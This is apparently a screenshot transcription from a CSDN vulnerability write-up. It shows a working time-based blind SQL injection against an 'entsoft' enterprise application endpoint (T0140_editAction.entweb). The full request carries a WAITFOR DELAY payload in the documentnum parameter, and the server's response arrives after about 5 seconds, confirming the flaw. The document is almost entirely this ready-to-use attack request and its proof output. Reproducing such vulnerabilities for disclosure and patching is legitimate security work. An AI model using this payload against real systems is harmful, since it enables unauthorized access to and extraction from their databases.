 Request
数据包扫描
热加载
构造请求
1 GET /entsoft/T0140_editAction.entweb;.js?method=getdocumentnumFlag&documentnum=1';WAITFOR+DELAY
+'0:0:5'-- HTTP/1.1
2 Host ? : 6060
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
Responses
1bytes / 5103ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=E21C4C38239DABEE12947FEC0ABAA045; Path=/entsoft
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html; charset=utf-8
7 Date: Fri, 17 Nov 2023 11:20:46 GMT
8 Content-Length: 1
9
10 0
CSDN @OidBoy_G